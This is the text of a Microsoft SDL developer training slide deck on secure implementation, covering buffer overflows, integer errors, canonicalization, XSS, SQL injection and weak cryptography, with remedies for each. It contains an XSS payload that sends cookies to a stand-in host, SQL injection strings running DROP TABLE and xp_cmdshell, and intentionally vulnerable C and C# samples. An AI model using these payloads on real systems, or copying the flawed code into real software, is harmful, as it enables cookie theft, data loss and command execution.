Slide 1
Important Note Regarding This Microsoft PowerPoint Presentation
* Do not include this slide in your presentation *
This slide deck has been intentionally provided with very limited graphics and formatting to simplify content integration into your own preferred PowerPoint themes and styles.

Slide 2
Security Development Lifecycle (SDL) Field Content
Secure Implementation Principles (Level 100)

Slide 3
Agenda
Microsoft SDL and Secure Implementation
Secure Implementation Overview
Common Secure Implementation Issues

Slide 4

Microsoft Security Development Lifecycle (SDL)
Training
Requirem-ents
Design
Implemen-tation
Verification
Release
Response
Delivering secure software requires:
Executive commitment → SDL a mandatory policy at Microsoft since 2004
Education
Technology and Process
Accountability
Ongoing Process Improvements → 6 month cycle

Slide 5
Secure Implementation Overview
There are only two types of security implementation issues:
Input validation
Everything else

Slide 6
Input Validation Tips
“All input is evil, until proven otherwise”
Validate input that crosses trust boundaries
Validate inputs against expected data:
Format
Length
Type
Range

Slide 7
Buffer Overflows
Buffer Overflows: Occurs when data is written to a destination buffer where the data being written is larger than the buffer
Examples: SQL Slammer worm, Zotob worm
Most common in native applications (rare but still possible in managed code)
Cause is failing to validate input
Can occur on application stacks and heaps

Slide 8



Stack Overflows at Work
All determine
execution flow
Exception handlers
Function
return
address
Function pointers
Virtual methods
Buffers
Other vars
EBP
EIP
Args
void func(char *p, int i) {
int j = 0;
CFoo foo;
int (*fp)(int) = &func;
char b[128]; strcpy(b,p);
}
Bad things happen if * p points to data larger than buffer b

Slide 9
The C/C++ n-Functions Are Safe Right?
Example #1:
// Code verifies pszSrc is <= 50 chars)
// pszSrc is a char *
#define MAX (50)
char *pszDest = malloc(sizeof(pszSrc));
strncpy(pszDest,pszSrc,MAX);
sizeof(pszSrc) is 4 bytes, not 50
Example #2:
#define MAX (50) char szDest[MAX];
strncpy(szDest,pszSrc,MAX);
String is not null-terminated if length of pszSrc >= MAX
Extra care to prevent buffer overflows is still required when using n-functions

Slide 10
Buffer Overflow Remedies
Finding & Fixing Buffer Overruns
Reduce Attack Surface
Search for risky functions and determine data origin
Use better libraries and classes (strsafe, Safe CRT, STL)
/GS, NX and Heap Checking
PREFast & SAL
Fuzz Testing

Slide 11
Integer Arithmetic Errors
Integer Arithmetic Errors: A generic name for a set of common integer arithmetic mistakes that can lead to:
Integer overflows/underflows.
Signed versus unsigned errors
Trunction
All can lead to buffer overflow conditions

Slide 12
Integer Arithmetic Error Example
void Example(char * str, int size)
{ char buf[80];
// Check to make sure size is ‘valid’
if (size < sizeof(buf))
{ // Should be safe to copy str
strcpy(buf,str); }
}

Slide 13
Integer Arithmetic Error Remedies
Closely examine any calculation used to determine an array offset or memory location
Use unsigned variables for array indexes and buffer sizes
Watch out for compiler errors:
C4018 & C4389 (signed/unsigned mismatch)
C4288
#pragma casts that silence the compiler

Slide 14
Canonicalization Issues
Data can be represented in different forms, but have the same meaning
Canonicalization Issues: Occur when security checks look for one form of data, but not the one actually used by the application
Often used by malicious users to bypass weak security checks

Slide 15
Canonicalization Example
SecretFile.txt
SecretFile.txt.
Secret~1.txt
SecretFile.txt::$Data
String FileName = System.Console.ReadLine();
if (FileName.ToLower().Equals(“secretfile.txt”))
{ // deny access to file }
else
{
// grant access to file
}
What if a malicious user specifies “Secret~1.txt” or “SecretFile.txt::$Data”?

Slide 16
Canonicalization Issue Remedies
Understand the final form of the data and make sure you are using that form for security checks
Avoid making security decisions based on names, let the operating system do the work for you
If you do, then use regular expressions to restrict what is allowed in a name and validate based on the canonicalized form

Slide 17
Cross-Site Scripting (XSS) Issues
Very common Web attack
An issue in a Web application that leads to a compromise of the client
Cross-Site Scripting (XSS): Occurs when user input is not validated and echoed back as part of Web responses.

Slide 18





Cross-Site Scripting Example: Cookie Stealing
Welcome.asp
Hello, <%= request.querystring(′name′)%>
<a href=http://www.insecuresite.com/welcome.asp?name= <script>document.write (′<img src=″http://gotcha.com/″%2bdocument.cookie%2b>′) </script>here</a>

Slide 19
Cross-Site Scripting Remedies
Validate all Web input
Never directly echo user input in Web responses
Encode all Web output that contains input (see System.Web.HttpUtility)
Use HttpOnly cookie option
Use <frame> security attribute
Use built-in ASP.NET validateRequest attribute

Slide 20
SQL Injection Issues
Common and serious vulnerability especially for Web-based applications
Another problem due to lack of input validation
Allows malicious users to control SQL commands executed by the database
SQL Injection: Occurs when malicious data is inserted into strings that are later passed to a database engine for parsing or execution

Slide 21

SQL Injection Example
SELECT * FROM ShipmentOrders
WHERE ID = ‘<ID_ENTERED_BY_USER>’;

Slide 22
SQL Injection Example
SELECT * FROM ShipmentOrders
WHERE ID = ‘<ID_ENTERED_BY_USER>’;
INPUT #1: ID = 1000
Database Executes:
SELECT * FROM ShipmentOrders WHERE ID = ‘1000’;
INPUT #2: ID = 1000’; DROP TABLE ShipmentOrders;--
Database Executes:
SELECT * FROM ShipmentOrders WHERE ID = ‘1000’;
DROP TABLE ShipmentOrders;--’
INPUT #3: ID = 1000’; exec xp_cmdshell <any_command>;--
Database Executes:
SELECT * FROM ShipmentOrders WHERE ID = ‘1000’;
exec xp_cmdshell <any_command>;--’

Slide 23
SQL Injection Remedies
Validate all input
Use parameterized queries
Consider allowing access to stored procedures (using parameterized queries) and no access to underlying tables

Slide 24
Cryptographic Weaknesses
Cryptography: The process and study of hiding secrets
Cryptography can be difficult to use properly in applications

Slide 25
Top Common Cryptographic Mistakes
Mistake #1: Storing secrets inside an application
Application code cannot defend itself, therefore secrets inside source code is impossible to defend
Mistake #2: Creating your own cryptographic algorithms
No assurance of algorithm robustness or safety

Slide 26
Remedies for Top Common Cryptographic Weaknesses
Microsoft SDL requires that applications store secrets using the Data Protection API (DPAPI)
Easier access to platform cryptographic services and can be used to protect application secrets
Use standard cryptographic algorithms found on Windows platforms:
.NET Framework: System.Security.Cryptography
Native Code: CryptoAPI, CAPICOM, CryptoAPI Next Generation (CNG)

Slide 27
Beware, Not All Cryptographic Standards Are Safe!
Banned by Microsoft SDL for all new applications:
MD4, MD5, RC4, DES, SHA1
Approved by Microsoft SDL for all new applications:
Advanced Encryption Standard (AES) or Rijndael
SHA 256 or higher

Slide 28
Conclusion
Microsoft SDL and Secure Implementation
Importance of input validation
Secure Implementation issues
Buffer Overruns
Integer Arithmetic Errors
Canonicalization Issues
Cross-Site Scripting
SQL Injection
Cryptographic Weaknesses

Slide 29
Appendix

Slide 30






































Microsoft Security Development Lifecycle (SDL)
SDL Book:
http://www.microsoft.com/mspress/books/8753.aspx
Official SDL Web Site: http://www.microsoft.com/sdl

Slide 31


Microsoft Writing Secure Code Book Series
Writing Secure Code,
2nd Edition:
http://www.microsoft.com/mspress/books/5957.aspx
Writing Secure Code for Windows Vista:
http://www.microsoft.com/mspress/books/10723.aspx

Slide 32


Microsoft Developer Network (MSDN) Security Developer Center
Official Web site: http://msdn.microsoft.com/security

Slide 33
Secure Development Blogs
The Microsoft Security Development Lifecycle (SDL) Blog: http://blogs.msdn.com/sdl
Michael Howard’s Blog: http://blogs.msdn.com/michael_howard

